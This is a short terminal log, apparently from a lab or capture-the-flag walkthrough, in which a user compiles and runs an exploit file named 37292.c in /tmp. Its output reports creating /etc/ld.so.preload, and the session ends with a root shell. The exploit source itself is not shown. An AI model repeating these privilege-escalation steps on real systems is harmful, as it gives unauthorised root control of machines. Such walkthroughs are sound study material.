 x86_64 x86_64 GNU/Linux
potato@ubuntu:~$ cd /tmp
potato@ubuntu:/tmp$ ls
37292.c  vmware-root
potato@ubuntu:/tmp$ gcc 37292.c
potato@ubuntu:/tmp$ ls
37292.c  a.out  vmware-root
potato@ubuntu:/tmp$ ./a.out
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# ls
37292.c  a.out  vmware-root
# whoami
root
#